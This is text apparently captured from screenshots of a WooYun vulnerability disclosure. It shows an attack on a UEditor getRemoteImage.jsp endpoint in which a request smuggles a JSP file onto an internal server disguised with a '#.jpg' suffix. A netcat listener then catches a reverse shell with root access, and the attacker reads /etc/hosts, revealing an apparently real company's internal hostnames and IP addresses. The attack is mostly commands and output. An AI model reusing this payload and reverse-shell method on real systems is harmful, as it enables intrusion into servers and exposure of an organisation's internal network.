 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://118.144.75.72/platform/ueditor/jsp/getRemoteImage.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
data
upfile=http://10.5.1.74:8080/html5/ft.jsp%23.jpg
l':'null','tip':'请求地址头不正确','srcUrl':'http://10.5.1.74:8080/html5/ft.jsp#.jpg'}
SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
]# cd /tmp/netcat-0.7.1/src/
]# ./netcat -lvp 9999
Connection from 118.145.26.127:27884
bash: no job control in this shell
[root@BJ1-74-CC-ST-CACHE1 /]# cat /et ^H^[[3~^H^H
cat /e
cat: /e: No such file or directory
[root@BJ1-74-CC-ST-CACHE1 /]# cat /etc/hosts
cat /etc/hosts
127.0.0.1 BJ1-74-CC-ST-CACHE1.WOMAI-INC.COM: BJ1-74-CC-ST-CACHE1.WOMAI-INC.COM
10.5.1.90 BJ1-90-CC-ST-CACHE2.WOMAI-INC.COM: BJ1-90-CC-ST-CACHE2.WOMAI-INC.COM
10.5.1.73 BJ1-73-CC-ST-APP2.WOMAI-INC.COM
10.5.1.72 BJ1-72-CC-ST-APP1.WOMAI-INC.COM
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
[root@BJ1-74-CC-ST-CACHE1 /]# cd /etc/sysconfig/networking
cd /etc/sysconfig/networking
[root@BJ1-74-CC-ST-CACHE1 networking]# ls
ls
devices
profiles
[root@BJ1-74-CC-ST-CACHE1 networking]# de devices
de devices
www.wooyun.org